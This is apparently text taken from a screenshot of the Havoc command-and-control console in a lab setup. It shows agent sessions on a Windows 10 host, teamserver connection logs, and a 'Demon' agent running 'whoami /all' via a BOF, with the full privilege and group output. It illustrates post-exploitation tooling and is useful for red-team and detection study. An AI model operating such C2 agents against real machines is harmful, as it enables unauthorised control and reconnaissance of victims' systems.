 Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
64f45fc6 10.1.75.205 10.1.75.205 bee DESKTOP-Q8OD7HP Windows 10 shell.exe 5468 1m 7s unresponsive
1e7f09fe 10.1.75.205 10.1.75.205 bee DESKTOP-Q8OD7HP Windows 10 shell.exe 2124 1s healthy
Event Viewer
18/04/2025 20:05:41 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
18/04/2025 14:33:09 [+] bee connected to teamserver
18/04/2025 14:35:17 [*] Started "bee" listener
18/04/2025 16:04:02 [-] bee disconnected from teamserver
18/04/2025 16:04:19 [+] bee connected to teamserver
18/04/2025 16:04:36 [-] bee disconnected from teamserver
18/04/2025 16:04:41 [+] bee connected to teamserver
18/04/2025 20:04:27 [-] bee disconnected from teamserver
18/04/2025 20:04:33 [+] bee connected to teamserver
18/04/2025 20:04:54 [-] bee disconnected from teamserver
18/04/2025 20:04:58 [+] bee connected to teamserver
18/04/2025 20:05:37 [-] bee disconnected from teamserver
18/04/2025 20:05:41 [+] bee connected to teamserver
18/04/2025 20:05:41 [*] Initialized 38a661cc :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
18/04/2025 20:05:41 [*] Initialized 134972fe :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
18/04/2025 20:05:41 [*] Initialized 279c3b40 :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
18/04/2025 20:05:41 [*] Initialized 64f45fc6 :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
18/04/2025 20:06:50 [*] Initialized 1e7f09fe :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
Teamserver Chat [64f45fc6] bee/DESKTOP-Q8OD7HP
18/04/2025 20:04:27 Agent 64F45FC6 authenticated as DESKTOP-Q8OD7HP\bee :: [Internal: 10.1.75.205] [Process: shell.exe\5468] [Arch: x64] [Pivot: Direct]
18/04/2025 20:05:58 [bee] Demon » whoami
[*] [E0819FD5] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3403 bytes]:
UserName SID
====================== ====================================
DESKTOP-Q8OD7HP\bee S-1-5-21-636468431-4158184308-1967025061-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-Q8OD7HP\None Group S-1-5-21-636468431-4158184308-1967025061-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed